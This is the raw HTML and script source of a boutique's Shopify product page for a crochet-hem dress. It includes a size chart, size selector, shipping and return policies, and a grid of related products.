<td style="width: 544px; text-align: center;">2X</td>
<td style="width: 544px; text-align: center;">3X</td>
</tr>
<tr>
<td style="width: 544px;"></td>
<td style="width: 544px; text-align: center;">2-4</td>
<td style="width: 544px; text-align: center;">6-8</td>
<td style="width: 544px; text-align: center;">10-12</td>
<td style="width: 544px; text-align: center;">12-14</td>
<td style="width: 544px; text-align: center;">14-16</td>
<td style="width: 544px; text-align: center;">18-20</td>
<td style="width: 544px; text-align: center;">22-24</td>
</tr>
<tr>
<td style="width: 544px; text-align: center;">Bust</td>
<td style="width: 544px; text-align: center;">35-36</td>
<td style="width: 544px; text-align: center;">37-38</td>
<td style="width: 544px; text-align: center;">39-40</td>
<td style="width: 544px; text-align: center;">40-42</td>
<td style="width: 544px; text-align: center;">42-44</td>
<td style="width: 544px; text-align: center;">44-46</td>
<td style="width: 544px; text-align: center;">46-48</td>
</tr>
<tr>
<td style="width: 544px; text-align: center;">Waist</td>
<td style="width: 544px; text-align: center;">27-28</td>
<td style="width: 544px; text-align: center;">29-30</td>
<td style="width: 544px; text-align: center;">31-32</td>
<td style="width: 544px; text-align: center;">33-35</td>
<td style="width: 544px; text-align: center;">35-37</td>
<td style="width: 544px; text-align: center;">37-39</td>
<td style="width: 544px; text-align: center;">40-42</td>
</tr>
<tr>
<td style="width: 544px; text-align: center;">Hip</td>
<td style="width: 544px; text-align: center;">36-37</td>
<td style="width: 544px; text-align: center;">38-39</td>
<td style="width: 544px; text-align: center;">40-41</td>
<td style="width: 544px; text-align: center;">42-44</td>
<td style="width: 544px; text-align: center;">44-46</td>
<td style="width: 544px; text-align: center;">46-48</td>
<td style="width: 544px; text-align: center;">50-52 </td>
</tr>
</tbody>
</table></div>

            <div class="outofstock">
              
            </div>

            
            <select name="id" data-productid="1324138823737" id="productSelect" class="product-single__variants">
              
                
                  <option disabled="disabled">
                    S - Sold Out
                  </option>
                
              
                

                  
                  <!--                 <option  selected="selected"  data-sku="1-3251-strawberry-M" value="12506301726777">Medium - $33.99 USD</option> -->

                  <option  selected="selected"  data-sku="1-3251-strawberry-M" data-variants="medium;;" value="12506301726777">Medium - $33.99 USD</option>
                
              
                

                  
                  <!--                 <option  data-sku="1-3251-strawberry-L" value="12506301759545">Large - $33.99 USD</option> -->

                  <option  data-sku="1-3251-strawberry-L" data-variants="large;;" value="12506301759545">Large - $33.99 USD</option>
                
              
            </select>
              
             
			
             
              
              
              	
                  
                    












<style>
  label[for="product-select-option-0"] { display: none; }
  #product-select-option-0 { display: none; }
  #product-select-option-0 + .custom-style-select-box { display: none !important; }
</style>
<script>$(window).load(function() { $('.selector-wrapper:eq(0)').hide(); });</script>






<div class="swatch clearfix" data-option-index="0">
  <div class="title-swatch">
    <label class="header">Size</label> <a href="#size-page" class="size_chart" data-remodal-target="size-chart1324138823737" data-no-instant>Size Guide</a>
  </div>
  <div class="swatch-container ">
    
    
    
    
    
     
    
    <div data-value="S" data-variant="12506301661241" class="swatch-element s soldout active ">
      
        <input id="swatch-0-s" type="radio" name="option-0" value="S" checked />
      
        <label for="swatch-0-s" >
          S
          <img class="crossed-out" src="//violetskyeboutique.com/cdn/shop/t/26/assets/soldout.png?v=169392025580765019841659763368" />
        </label>
      
    </div>
    
    
    
    
    
    
     
    
    <div data-value="Medium" data-variant="12506301726777" class="swatch-element medium available ">
      
        <input id="swatch-0-medium" type="radio" name="option-0" value="Medium" />
      
        <label for="swatch-0-medium" >
          Medium
          <img class="crossed-out" src="//violetskyeboutique.com/cdn/shop/t/26/assets/soldout.png?v=169392025580765019841659763368" />
        </label>
      
    </div>
    
    
      <script>
        jQuery('.swatch[data-option-index="0"] .medium').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
      </script>
    
    
    
    
    
     
    
    <div data-value="Large" data-variant="12506301759545" class="swatch-element large available ">
      
        <input id="swatch-0-large" type="radio" name="option-0" value="Large" />
      
        <label for="swatch-0-large" >
          Large
          <img class="crossed-out" src="//violetskyeboutique.com/cdn/shop/t/26/assets/soldout.png?v=169392025580765019841659763368" />
        </label>
      
    </div>
    
    
      <script>
        jQuery('.swatch[data-option-index="0"] .large').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
      </script>
    
    
  </div>
</div>



                  
                
              
				
              
              
              
              
              <div class="form__control qty-block">
                <label for="Quantity" class="quantity-selector">Quantity</label>
                <div class="productarea">
                  <button class='product-minus' > <i class="fa fa-minus" aria-hidden="true"></i> </button>
                  <input class="product__quat" type="text" pattern="[0-9]*" name="quantity" min="1"  step="1" value="1" required="required">
                  <button class='product-plus' > <i class="fa fa-plus" aria-hidden="true"></i> </button>
                </div>
              </div>

              
              
              <button type="submit" name="add" id="AddToCart" class="btn">
                <span class="productValue">$33.99</span> - ADD TO CART  <i class="fa fa-shopping-cart" aria-hidden="true"></i> <span class="productQtd">(1 ITEM)</span>
              </button>
              
<!--               <button type="submit" name="add" id="outofstcok1" class="btn" style="display:none" disabled >
                Sold Out
              </button> -->
              
              	
			 
              
              
            <input type="hidden" name="product-id" value="1324138823737" /></form>
            
            
            
            
              
                


  
  
  

              
            
              <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/secure-partners_700x.png?v=87650759922066332931659763368" class='paymentimg' />
              
              <div id="facebook-marker"></div>
              <div id="shopmessage-checkbox"></div>
            
      
        <div class="prod_description">
          <div id="tabs" class="panel-group">
            <ul class="nav tabs">
              
              <li class="active"><a data-toggle="tab" href="#tabs-1">Description</a></li>
              

              
              <li><a data-toggle="tab" href="#tabs-2">Shipping & Returns</a></li>
              

              

              
            </ul>

            
            <div id="tabs-1" class="tab-pane"><p><br><span class="a-list-item"></span><span class="a-list-item">We love this fun &amp; flirty dress.  It features a scoop neckline, crochet details at the hem, a cutout detail on the back (love this), is made from a soft stretchy fabric and has an a-line full cut silhouette.</span><span class="a-list-item" style="color: #000000;"><span class="a-list-item"></span></span></p>
<ul>
<li><span class="a-list-item" style="color: #000000;"><span class="a-list-item">Small Bust 40" Length 34" : Medium Bust 42" L 35" : Large Bust 44" L 36" </span></span></li>
</ul>
 
<ul></ul></div>
            

            
            <div id="tabs-2" class="tab-pane">
              		<h3>We offer several domestic shipping options:</h3>
<p> Standard Shipping on Orders over $150 - <strong>Free</strong></p>
<p>Standard Shipping on Orders Under $150 - <strong>$7.50</strong></p>
<p>Priority Shipping - approx three business days - <strong>$14.95</strong>          </p>
<p>  Please keep in mind that your shipping is calculated from your final sale price not including sales tax.</p>
<p>You can expect to receive you order within  3 - 8 business days.</p>
<p> If you are interested in Overnight shipping please call us at 561-409-3695  to make arrangements.</p>
<p>We ship all orders as quickly as possible, please be advised that there may be delays in shipping during holiday, sales and peak shipping days.</p>
<p>We do not ship on Saturdays, Sundays, or holidays.</p>
<p data-mce-fragment="1"> </p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">International Shipping </strong></p>
<p data-mce-fragment="1">International orders may take up to 4 weeks for arrival depending upon customs, shipping method, and size of package.</p>
<p data-mce-fragment="1">Additional delays may apply depending on which of our fulfillment centers your items are located in. Please allow an additional 7 business day processing time. If your purchased items are in our secondary fulfillment centers, your items will have to be shipped to our local warehouse first before shipping internationally.</p>
<p data-mce-fragment="1">Shipping methods &amp; costs will be calculated at checkout based on your delivery address.</p>
<p data-mce-fragment="1">All duties, taxes, or fees required to be paid for purchased items will be collected at checkout</p>
<p data-mce-fragment="1">Violet Skye Boutique is not responsible for any duties or taxes incurred on an international shipment.</p>
              		<p><!-- x-tinymce/html --></p>
<div><span style="font-weight: bold;">Return Policy</span></div>
<div>
<div><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;"> </span></div>
<span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Returns are accepted 30 days from your order date.  Returned items must be unworn, undamaged, unwashed, and have original tags still intact. We offer returns for <strong>store credit.</strong> <strong>We do not offer refunds</strong>.  We do not accept returns for earrings, jewelry,  accessories, undergarments, or anything marked "final sale" or “sale”, or any items discounted 25% or more. </span>
</div>
<div>
<br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;"><strong>Redo Returns: </strong></span><br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">We have partnered with Redo to provide customers a seamless return experience.</span>
</div>
<div>
<span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">-With Redo Returns, customers can start a return anytime with automatic labels. </span><br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">-Redo Coverage provides Free Returns for Store Credit  + Package Protection. You can initiate a return through our <a href="https://violetskyeboutique.com/apps/redo/returns-portal#/login">returns portal</a>.</span><br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">-If you decide to opt out of Redo Coverage you can still initiate a return through our <a href="https://violetskyeboutique.com/apps/redo/returns-portal#/login">returns portal</a> and purchase a label</span>
</div>
<div>
<br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;"><strong>Return Steps:  </strong></span>
<ol>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Start your return here: <a href="https://violetskyeboutique.com/apps/redo/returns-portal#/login">Return Portal</a></span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">You will need your order ID &amp; zip code</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Select which items you would like to return</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">If you checked out with Redo, your return is covered! Otherwise, you can purchase a label </span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Print your label and attach it to the top of the package, then drop it off at any USPS location</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Returns must be shipped within 15 days of requesting a label.</span></li>
<li>
<span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Once we receive your return, please allow 3 to 5 business days for your Store Credit to be issued. You will receive a confirmation email once the return has been processed.</span>
<p><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">**If you don’t see the Store Credit in your email inbox, please check your spam/ junk folder.</span></p>
</li>
</ol>
<span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">*If you selected our self-service option, please include your order number in your package and return it to the address below:</span>
</div>
<div>
<br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Violet Skye Boutique Returns</span><br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">10026 Spanish Isles Blvd B1</span><br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Boca Raton, Florida 33498 </span>
</div>
<div><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;"> </span></div>
<div>
<span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;"><strong>Please note the following:</strong></span>
<ul>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Returns must be received within 30 days of your order date. </span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Orders cannot be changed, modified, or canceled after checkout.</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">At this time we <strong>do not offer exchanges</strong></span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Shipping &amp; handling costs are not refundable</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Clearance &amp; Sale items are final sale and cannot be returned</span></li>
<li>If you received Free Shipping on your order and you return the items, original shipping costs (charges to ship order to customer) will be deducted from store credit.</li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Returned items must have tags still on and be returned in original packaging</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Returned items must have no visible signs of wear or use</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">If items smell of perfume, are marked with makeup or deodorant, show signs of wear, or have traces of animal hair they will not be valid for return and no refund will be issued.</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Unapproved items will be returned at your expense.</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Defects must be reported within 3 days: before items are worn, washed or tags have been removed.</span></li>
</ul>
<span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;"> Please email us at info@violetskyeboutique.com or call us at <a style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;" href="tel:7472005463">(561) 409-3695</a> if you have any questions or need assistance.</span>
</div>
<!--               <p>a a a a a&nbsp;</p> -->
            </div>
            
            

            
          </div>
        </div>
      
    </div>
    


  <div class="ssw-widget-share-links-html-1"
       id="ssw-widget-share-links-html-1-1324138823737" data-title="Cutout Back Crochet Hem Dress, Strawberry"
       data-handle="cutout-back-crochet-hem-dress-strawberry"
       data-images="//violetskyeboutique.com/cdn/shop/products/3251_straw_small.jpg?v=1530983135"
       data-campaign-id="1"></div>

<script type="text/javascript" defer>
  (function () {
    var _sswAddEventListener = window.addEventListener;
    if(typeof sswAddEventListener === 'function'){
      _sswAddEventListener = sswAddEventListener;
    }
    _sswAddEventListener('sswsharingjsloaded', function () {
      var callback;
      var campaign_id = 1;
      callback = function (ssw) {
        if (campaign_id && ssw.usercheckResponse.sharing && ssw.usercheckResponse.sharing.campaign_ids && ssw.usercheckResponse.sharing.campaign_ids.indexOf(campaign_id) !== -1) {
          var ogimg = ssw("meta[property='og:image:secure_url']").attr("content");
          if (!ogimg || ogimg.length <= 0) {
            ogimg = ssw('img')[0].src;
          }
          sswLoadCampaignShareLinks(campaign_id, ssw.usercheckResponse.sharing.campaigns[ssw.usercheckResponse.sharing.campaign_ids.indexOf(campaign_id)].campaign_type, {
            product_id: '1324138823737',
            handle: 'cutout-back-crochet-hem-dress-strawberry',
            location: location.pathname,
            ogimg: ogimg
          });
        }
      };
      sswUserChecked(callback);
    });
  })();
</script>


      
    
    
    
    
  </div>
  </div>
  

  

	
    
    
  
  
  
  
  
    
    
    
    
    
    <div id="ssw-widget-recommends-html" class="gw-container ssw-html-widget ssw-new-widget ssw-review-widget-lazyload" data-request-url="review/index" data-product_id="1324138823737" data-new_widget="1" data-additional_params="new_widget" tabindex="0" aria-label="Review widget"></div>
  


      


<div class="ssw-html-widget ssw-instagram-widget wrapper" data-module="service" data-name="instagramPhotos" data-product_id="product.id" data-tagged="1" data-type="slide">
  <div class="ssw-page-loading">
    <span class="ssw-spin ssw-loader"></span>
  </div>
</div>


  
  
  <div id="shopify-section-relatedproducts" class="shopify-section">
<hr>
<div class="product-template__container page-width" itemscope itemtype="http://schema.org/Product" id="ProductSection-relatedproducts" data-section-id="relatedproducts" data-section-type="product" data-enable-history-state="true">




























  
    
      
      
      






  
  
  

    


  

  

  

  <aside class="grid">
    <div class="grid__item">
      
      <header class="section-header">
        <h2 class="section-header__title"><strong>Other fine products</strong></h2>
      </header>
      
      <div class="collection_products">
        
    
      
         
           

    <!-- /snippets/product-grid-item.liquid -->













<div class="grid__item large--one-quarter medium--one-half small--one-whole  product_item text-center" data-handle='copy-of-south-beach-embroidered-top-black-1'>

  
  
  
  	<div class="productgrid">
        <a href="/collections/everything-for-emails/products/copy-of-south-beach-embroidered-top-black-1" class="grid__image">
          
          
              




          
          <img src="//violetskyeboutique.com/cdn/shop/products/m12884_black_3__12_400x.jpg?v=1679332873" />
<!--           <div class="product-image" style="background-image: url(//violetskyeboutique.com/cdn/shop/products/m12884_black_3__12_400x.jpg?v=1679332873); background-repeat: no-repeat; background-position: center center; background-size: cover; padding-top: 100%;" alt="andree by unit / savanna jane south beach embroidered top black"></div> -->
        </a>
        

        
            

  <div class="color-swatch-options">
    

    
    
    

    
      

      
    

    
  </div> 
<script>
    $('.swatch span').hover(function() {
      if($(this).data("image").indexOf("no-image") == -1) {
        $(this).parents(".product-item__colors").children().removeClass("active");
        $(this).parents('.product_item').find('.product-image').css('background-image', "url(" + $(this).data('image') + ")");
        $(this).parents('.swatch').addClass("active");
      }
     }, function() {
       $(this).parents('.swatch').removeClass("active"); 
     }
    );
  </script>

        
    </div>
    <p class="h6 product-title">
      <a href="/collections/everything-for-emails/products/copy-of-south-beach-embroidered-top-black-1">South Beach Embroidered Top, Black</a>
      
  
  
  

    </p>


  
 	<p class="product-price">
      
      

      
        
          <span style="color:#a231a7">$59.99</span>
        
      
      <br>
      
        <span>
            
        </span>
      
    
  
  
              
  
  
  

</div>

             
             
           
        
      
    
      
         
           

    <!-- /snippets/product-grid-item.liquid -->













<div class="grid__item large--one-quarter medium--one-half small--one-whole  product_item text-center" data-handle='babydoll-embroidered-top-navy'>

  
  
  
  	<div class="productgrid">
        <a href="/collections/everything-for-emails/products/babydoll-embroidered-top-navy" class="grid__image">
          
          
              




          
          <img src="//violetskyeboutique.com/cdn/shop/products/18431_navy_2_400x.jpg?v=1627926520" />
<!--           <div class="product-image" style="background-image: url(//violetskyeboutique.com/cdn/shop/products/18431_navy_2_400x.jpg?v=1627926520); background-repeat: no-repeat; background-position: center center; background-size: cover; padding-top: 100%;" alt="Andree by unit / Savanna Jane Babydoll Embroidered Top"></div> -->
        </a>
        

        
            

  <div class="color-swatch-options">
    

    
    
    

    
      

      
    

    
  </div> 
<script>
    $('.swatch span').hover(function() {
      if($(this).data("image").indexOf("no-image") == -1) {
        $(this).parents(".product-item__colors").children().removeClass("active");
        $(this).parents('.product_item').find('.product-image').css('background-image', "url(" + $(this).data('image') + ")");
        $(this).parents('.swatch').addClass("active");
      }
     }, function() {
       $(this).parents('.swatch').removeClass("active"); 
     }
    );
  </script>

        
    </div>
    <p class="h6 product-title">
      <a href="/collections/everything-for-emails/products/babydoll-embroidered-top-navy">Babydoll Embroidered Top, Navy</a>
      
  
  
  

    </p>


  
 	<p class="product-price">
      
      

      
        
          <span style="color:#a231a7">$48.00</span>
        
      
      <br>
      
        <span>
            
        </span>
      
    
  
  
              
  
  
  

</div>

             
             
           
        
      
    
      
         
           

    <!-- /snippets/product-grid-item.liquid -->













<div class="grid__item large--one-quarter medium--one-half small--one-whole  product_item text-center" data-handle='embroidered-serape-babydoll-top'>

  
  
  
  	<div class="productgrid">
        <a href="/collections/everything-for-emails/products/embroidered-serape-babydoll-top" class="grid__image">
          
          
              




          
          <img src="//violetskyeboutique.com/cdn/shop/products/t10149_multi_6_400x.jpg?v=1652368547" />
<!--           <div class="product-image" style="background-image: url(//violetskyeboutique.com/cdn/shop/products/t10149_multi_6_400x.jpg?v=1652368547); background-repeat: no-repeat; background-position: center center; background-size: cover; padding-top: 100%;" alt="Andree by unit / Savanna Jane Serape Babydoll Embroidered Top"></div> -->
        </a>
        

        
            

  <div class="color-swatch-options">
    

    
    
    

    
      

      
    

    
  </div> 
<script>
    $('.swatch span').hover(function() {
      if($(this).data("image").indexOf("no-image") == -1) {
        $(this).parents(".product-item__colors").children().removeClass("active");
        $(this).parents('.product_item').find('.product-image').css('background-image', "url(" + $(this).data('image') + ")");
        $(this).parents('.swatch').addClass("active");
      }
     }, function() {
       $(this).parents('.swatch').removeClass("active"); 
     }
    );
  </script>

        
    </div>
    <p class="h6 product-title">
      <a href="/collections/everything-for-emails/products/embroidered-serape-babydoll-top">Embroidered Serape Babydoll Top</a>
      
  
  
  

    </p>


  
 	<p class="product-price">
      
      

      
        
          <span style="color:#a231a7">$66.00</span>
        
      
      <br>
      
        <span>
            
        </span>
      
    
  
  
              
  
  
  

</div>

             
             
           
        
      
    
      
         
           

    <!-- /snippets/product-grid-item.liquid -->













<div class="grid__item large--one-quarter medium--one-half small--one-whole  product_item text-center" data-handle='leopard-embroidered-top-cream-camel'>

  
  
  
  	<div class="productgrid">
        <a href="/collections/everything-for-emails/products/leopard-embroidered-top-cream-camel" class="grid__image">
          
          
              




          
          <img src="//violetskyeboutique.com/cdn/shop/products/17802-1_cream_camel_5__4_400x.jpg?v=1661786612" />
<!--           <div class="product-image" style="background-image: url(//violetskyeboutique.com/cdn/shop/products/17802-1_cream_camel_5__4_400x.jpg?v=1661786612); background-repeat: no-repeat; background-position: center center; background-size: cover; padding-top: 100%;" alt="andree by unit / savanna jane leopard Print Embroidered Top cream camel"></div> -->
        </a>
        

        
            

  <div class="color-swatch-options">
    

    
    
    

    
      

      
    

    
  </div> 
<script>
    $('.swatch span').hover(function() {
      if($(this).data("image").indexOf("no-image") == -1) {
        $(this).parents(".product-item__colors").children().removeClass("active");
        $(this).parents('.product_item').find('.product-image').css('background-image', "url(" + $(this).data('image') + ")");
        $(this).parents('.swatch').addClass("active");
      }
     }, function() {
       $(this).parents('.swatch').removeClass("active"); 
     }
    );
  </script>

        
    </div>
    <p class="h6 product-title">
      <a href="/collections/everything-for-emails/products/leopard-embroidered-top-cream-camel">Leopard Embroidered Top, Cream / Camel</a>
      
  
  
  

    </p>


  
 	<p class="product-price">
      
      

      
        
          <span style="color:#a231a7">$69.99</span>
        
      
      <br>
      
        <span>
            
        </span>
      
    
  
  
              
  
  
  

</div>

             
             
               
  
      </div>
    </div>
  </aside>

  


 
</div>


</div>
  

  
    <div id="recently-viewed-products" class="grid-uniform" style="display:none">
      <h2 style="display:none;"><strong>Recently Viewed Products</strong></h2>
    </div>
  
  
  
  <script src="//violetskyeboutique.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>
  <script>
    var selectCallback = function(variant, selector) {
      timber.productPage({
        money_format: "${{amount}}",
        variant: variant,
        selector: selector
      });
    };

    jQuery(function($) {
      new Shopify.OptionSelectors('productSelect', {
        product: {"id":1324138823737,"title":"Cutout Back Crochet Hem Dress, Strawberry","handle":"cutout-back-crochet-hem-dress-strawberry","description":"\u003cp\u003e\u003cbr\u003e\u003cspan class=\"a-list-item\"\u003e\u003c\/span\u003e\u003cspan class=\"a-list-item\"\u003eWe love this fun \u0026amp; flirty dress.  It features a scoop neckline, crochet details at the hem, a cutout detail on the back (love this), is made from a soft stretchy fabric and has an a-line full cut silhouette.\u003c\/span\u003e\u003cspan class=\"a-list-item\" style=\"color: #000000;\"\u003e\u003cspan class=\"a-list-item\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\" style=\"color: #000000;\"\u003e\u003cspan class=\"a-list-item\"\u003eSmall Bust 40\" Length 34\" : Medium Bust 42\" L 35\" : Large Bust 44\" L 36\" \u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n \n\u003cul\u003e\u003c\/ul\u003e","published_at":"2018-04-04T15:00:00-04:00","created_at":"2018-07-07T13:04:49-04:00","vendor":"umgee","type":"Dress","tags":["Casual","casual-dress","Dresses","Large","medium"],"price":3399,"price_min":3399,"price_max":3399,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":12506301661241,"title":"S","option1":"S","option2":null,"option3":null,"sku":"1-3251-strawberry-S","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Cutout Back Crochet Hem Dress, Strawberry - S","public_title":"S","options":["S"],"price":3399,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12506301726777,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":"1-3251-strawberry-M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cutout Back Crochet Hem Dress, Strawberry - Medium","public_title":"Medium","options":["Medium"],"price":3399,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12506301759545,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":"1-3251-strawberry-L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cutout Back Crochet Hem Dress, Strawberry - Large","public_title":"Large","options":["Large"],"price":3399,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/violetskyeboutique.com\/cdn\/shop\/products\/3251_straw.jpg?v=1530983135","\/\/violetskyeboutique.com\/cdn\/shop\/products\/3251_stra_lg.jpg?v=1530983135"],"featured_image":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/3251_straw.jpg?v=1530983135","options":["Size"],"media":[{"alt":null,"id":1718606200889,"position":1,"preview_image":{"aspect_ratio":0.665,"height":902,"width":600,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/3251_straw.jpg?v=1530983135"},"aspect_ratio":0.665,"height":902,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/3251_straw.jpg?v=1530983135","width":600},{"alt":null,"id":1718606004281,"position":2,"preview_image":{"aspect_ratio":0.665,"height":1203,"width":800,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/3251_stra_lg.jpg?v=1530983135"},"aspect_ratio":0.665,"height":1203,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/3251_stra_lg.jpg?v=1530983135","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cbr\u003e\u003cspan class=\"a-list-item\"\u003e\u003c\/span\u003e\u003cspan class=\"a-list-item\"\u003eWe love this fun \u0026amp; flirty dress.  It features a scoop neckline, crochet details at the hem, a cutout detail on the back (love this), is made from a soft stretchy fabric and has an a-line full cut silhouette.\u003c\/span\u003e\u003cspan class=\"a-list-item\" style=\"color: #000000;\"\u003e\u003cspan class=\"a-list-item\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\" style=\"color: #000000;\"\u003e\u003cspan class=\"a-list-item\"\u003eSmall Bust 40\" Length 34\" : Medium Bust 42\" L 35\" : Large Bust 44\" L 36\" \u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n \n\u003cul\u003e\u003c\/ul\u003e"},
        onVariantSelected: selectCallback,
        enableHistoryState: true
      });

      // Add label if only one product option and it isn't 'Title'. Could be 'Size'.
      
      $('.selector-wrapper:eq(0)').prepend('<label for="productSelect-option-0">Size</label>');
                                           

                                           // Hide selectors if we only have 1 variant and its title contains 'Default'.
                                           
    });
  </script>
  
  
  <script>
    var variantImages = {},
        thumbnails,
        variant,
        variantImage,
        optionValue,
        productOptions = [];
    
    variant = {"id":12506301661241,"title":"S","option1":"S","option2":null,"option3":null,"sku":"1-3251-strawberry-S","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Cutout Back Crochet Hem Dress, Strawberry - S","public_title":"S","options":["S"],"price":3399,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]};
    if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
      variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
      variantImages[variantImage] = variantImages[variantImage] || {};
      

      
      

      if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
        variantImages[variantImage]["option-0"] = "S";
      }
      else {
        var oldValue = variantImages[variantImage]["option-0"];
        if ( oldValue !== null && oldValue !== "S" )  {
            variantImages[variantImage]["option-0"] = null;
            }
            }
            
            }
            productOptions.push(variant);
        
    variant = {"id":12506301726777,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":"1-3251-strawberry-M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cutout Back Crochet Hem Dress, Strawberry - Medium","public_title":"Medium","options":["Medium"],"price":3399,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]};
    if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
      variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
      variantImages[variantImage] = variantImages[variantImage] || {};
      

      
      

      if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
        variantImages[variantImage]["option-0"] = "Medium";
      }
      else {
        var oldValue = variantImages[variantImage]["option-0"];
        if ( oldValue !== null && oldValue !== "Medium" )  {
            variantImages[variantImage]["option-0"] = null;
            }
            }
            
            }
            productOptions.push(variant);
        
    variant = {"id":12506301759545,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":"1-3251-strawberry-L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cutout Back Crochet Hem Dress, Strawberry - Large","public_title":"Large","options":["Large"],"price":3399,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]};
    if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
      variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
      variantImages[variantImage] = variantImages[variantImage] || {};
      

      
      

      if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
        variantImages[variantImage]["option-0"] = "Large";
      }
      else {
        var oldValue = variantImages[variantImage]["option-0"];
        if ( oldValue !== null && oldValue !== "Large" )  {
            variantImages[variantImage]["option-0"] = null;
            }
            }
            
            }
            productOptions.push(variant);
        
  </script>
  
  <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/slick.js?v=101786354301049731711659763368" type="text/javascript"></script>
  <script>
    $(document).ready(function() {
      
        $('ul.tabs').each(function(){
          var active, content, links = $(this).find('a');
          active = links.first().addClass('active');
          content = $(active.attr('href'));
